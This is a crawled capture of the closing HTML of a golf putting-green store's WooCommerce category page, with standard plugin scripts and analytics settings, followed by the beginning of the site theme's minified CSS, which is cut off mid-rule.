		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.design2golf.com/installation/flooring-installation/">Flooring Installation</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://www.design2golf.com/blog/">Blog/FAQs</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5329"><a href="https://www.design2golf.com/contact-us/"><span></span>Contact Us</a>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7610"><a href="https://www.design2golf.com/contact-us/">Sales</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://www.design2golf.com/pricing-models/">Pricing</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-7470"><a href="https://www.design2golf.com/support/add-ticket/">Support</a></li>
</ul>
</li>
</ul><ul id="menu-secondary-not-logged-in" class="thb-secondary-menu thb-secondary-item"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.design2golf.com/my-account-2/">Login</a></li>
</ul>					</div>
		<div class="mobile-menu-bottom">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.design2golf.com"}},{"@type":"ListItem","position":2,"item":{"name":"Floors \/ Putting Greens","@id":"https:\/\/www.design2golf.com\/product-category\/putting-greens\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.8.3'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.8.3'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.2/assets/client/blocks/wc-blocks.css'  media='all' />
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="js-support-ticket-main-js-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=69789d8065943" id="editor_plus-plugin-frontend-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=new" id="editorplus-progressbar-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=new" id="editorplus-toggles-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=initail" id="editorplus-counter-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=new" id="editorplus-tabs-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=new" id="editorplus-countdown-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=latest" id="editorplus-lottie-player-script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.4" id="popupaoc-public-js-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.13.4" id="pewc-conditions-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.13.4" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","post_id":"766","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.13.4" id="pewc-script-js"></script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc_additional_variation_images_script-js-extra">
/* <![CDATA[ */
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"4644d12a31","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/woocommerce-additional-variation-images/assets/js/variation-images-frontend.min.js?ver=2.3.2" id="wc_additional_variation_images_script-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.design2golf.com","ajax_url":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/headroom.js?ver=1.0.1" id="headroom-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/jquery.headroom.js?ver=1.0.1" id="jquery-headroom-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/jquery.hoverIntent.js?ver=1.0.1" id="jquery-hoverIntent-js"></script>
<script  src="https://www.design2golf.com/wp-content/themes/smart-home/assets/js/vendor/slick.js?ver=1.0.1" id="slick-js"></script>
<script type="text/javascript" id="d2g-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/www.design2golf.com\/wp-admin\/admin-ajax.php","l10n":{"adding_to_cart":"Adding to Cart","added_to_cart":"Added To Cart","has_been_added":"has been added to your cart.","prev":"Prev","next":"Next","qty":"QTY"},"settings":{"cart_url":"https:\/\/www.design2golf.com\/cart-2\/","is_cart":false,"is_checkout":false}};
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/themes/design2golf/js/app.js?ver=0.0.30" id="d2g-app-js"></script>
<script  src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script  src="https://www.design2golf.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script  src="https://www.design2golf.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script  id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"194236228","post":"0","tz":"-5","srv":"www.design2golf.com","arch_tax_product_cat":"putting-greens","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "194236228", "0" ]);
/* ]]> */
</script>
<script  src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e4c31485bb9889195b20de022b238b9","fragment_name":"wc_fragments_8e4c31485bb9889195b20de022b238b9","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://c0.wp.com/p/woocommerce/9.0.2/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.design2golf.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.design2golf.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":194236228,"store_id":"68ac8ccd-a7e0-4706-bf17-921745ecf8be","ui":null,"url":"https://www.design2golf.com","woo_version":"9.0.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products and Services","Floors / Putting Greens"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/themes/smart-home/assets/css/app.css?ver=1.0.1
body_size: 42741
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=48em&large=66.75em&xlarge=75em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#fff;font-family:"system-ui","San Francisco","Segoe UI","Roboto","Oxygen","Ubuntu",Arial,sans-serif;font-weight:normal;line-height:1.6;color:#292929;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,.wp-block-quote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.7;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:500;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"system-ui","San Francisco","Segoe UI","Roboto","Oxygen","Ubuntu",Arial,sans-serif;font-style:normal;font-weight:500;color:#121212;text-rendering:optimizeLegibility}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1{font-size:1.75rem;line-height:1.35;margin-top:0;margin-bottom:1rem}h2,.h2{font-size:1.5rem;line-height:1.35;margin-top:0;margin-bottom:1rem}h3,.h3{font-size:1.25rem;line-height:1.35;margin-top:0;margin-bottom:1rem}h4,.h4{font-size:1.125rem;line-height:1.35;margin-top:0;margin-bottom:1rem}h5,.h5{font-size:1rem;line-height:1.35;margin-top:0;margin-bottom:1rem}h6,.h6{font-size:.875rem;line-height:1.35;margin-top:0;margin-bottom:1rem}@media print, screen and (min-width: 48em){h1,.h1{font-size:3rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}}a{line-height:inherit;color:#1779ba;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#1468a0}a img{border:0}hr{clear:both;max-width:83.125rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.7}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:500}blockquote,.wp-block-quote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,.wp-block-quote,blockquote p,.wp-block-quote p{line-height:1.7;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #272525;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#272525}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#272525;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#272525;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 48em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 66.75em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;color-adjust:economy;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote,.wp-block-quote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.row{max-width:83.125rem;margin-right:auto;margin-left:auto;display:flex;flex-flow:row wrap}.row .row{margin-right:-.9375rem;margin-left:-.9375rem}@media print, screen and (min-width: 48em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print, screen and (min-width: 66.75em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{flex:1 1 0px;padding-right:.9375rem;padding-left:.9375rem;min-width:0}@media print, screen and (min-width: 48em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.small-offset-0{margin-left:0%}.small-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.small-offset-1{margin-left:8.3333333333%}.small-3{flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.6666666667%}.small-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.small-offset-3{margin-left:25%}.small-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.small-offset-4{margin-left:33.3333333333%}.small-6{flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.6666666667%}.small-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.small-offset-6{margin-left:50%}.small-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.small-offset-7{margin-left:58.3333333333%}.small-9{flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.6666666667%}.small-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.small-offset-9{margin-left:75%}.small-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.small-offset-10{margin-left:83.3333333333%}.small-12{flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.6666666667%}.small-up-1{flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{flex:0 0 100%;max-width:100%}.small-up-2{flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{flex:0 0 50%;max-width:50%}.small-up-3{flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{flex:0 0 33.3333333333%;max-width:33.3333333333%}.small-up-4{flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{flex:0 0 25%;max-width:25%}.small-up-5{flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{flex:0 0 20%;max-width:20%}.small-up-6{flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{flex:0 0 16.6666666667%;max-width:16.6666666667%}.small-up-7{flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{flex:0 0 14.2857142857%;max-width:14.2857142857%}.small-up-8{flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}@media print, screen and (min-width: 48em){.medium-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.medium-offset-0{margin-left:0%}.medium-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.medium-offset-1{margin-left:8.3333333333%}.medium-3{flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.6666666667%}.medium-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.medium-offset-3{margin-left:25%}.medium-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.medium-offset-4{margin-left:33.3333333333%}.medium-6{flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.6666666667%}.medium-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.medium-offset-6{margin-left:50%}.medium-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.medium-offset-7{margin-left:58.3333333333%}.medium-9{flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.6666666667%}.medium-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.medium-offset-9{margin-left:75%}.medium-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.medium-offset-10{margin-left:83.3333333333%}.medium-12{flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.6666666667%}.medium-up-1{flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{flex:0 0 100%;max-width:100%}.medium-up-2{flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{flex:0 0 50%;max-width:50%}.medium-up-3{flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{flex:0 0 33.3333333333%;max-width:33.3333333333%}.medium-up-4{flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{flex:0 0 25%;max-width:25%}.medium-up-5{flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{flex:0 0 20%;max-width:20%}.medium-up-6{flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{flex:0 0 16.6666666667%;max-width:16.6666666667%}.medium-up-7{flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{flex:0 0 14.2857142857%;max-width:14.2857142857%}.medium-up-8{flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 48em) and (min-width: 48em){.medium-expand{flex:1 1 0px}}.row.medium-unstack>.column,.row.medium-unstack>.columns{flex:0 0 100%}@media print, screen and (min-width: 48em){.row.medium-unstack>.column,.row.medium-unstack>.columns{flex:1 1 0px}}@media print, screen and (min-width: 48em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}@media print, screen and (min-width: 66.75em){.large-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.large-offset-0{margin-left:0%}.large-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.large-offset-1{margin-left:8.3333333333%}.large-3{flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.6666666667%}.large-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.large-offset-3{margin-left:25%}.large-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.large-offset-4{margin-left:33.3333333333%}.large-6{flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.6666666667%}.large-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.large-offset-6{margin-left:50%}.large-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.large-offset-7{margin-left:58.3333333333%}.large-9{flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.6666666667%}.large-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.large-offset-9{margin-left:75%}.large-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.large-offset-10{margin-left:83.3333333333%}.large-12{flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.6666666667%}.large-up-1{flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{flex:0 0 100%;max-width:100%}.large-up-2{flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{flex:0 0 50%;max-width:50%}.large-up-3{flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{flex:0 0 33.3333333333%;max-width:33.3333333333%}.large-up-4{flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{flex:0 0 25%;max-width:25%}.large-up-5{flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{flex:0 0 20%;max-width:20%}.large-up-6{flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{flex:0 0 16.6666666667%;max-width:16.6666666667%}.large-up-7{flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{flex:0 0 14.2857142857%;max-width:14.2857142857%}.large-up-8{flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 66.75em) and (min-width: 66.75em){.large-expand{flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{flex:0 0 100%}@media print, screen and (min-width: 66.75em){.row.large-unstack>.column,.row.large-unstack>.columns{flex:1 1 0px}}@media print, screen and (min-width: 66.75em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}.shrink{flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}@media print, screen and (min-width: 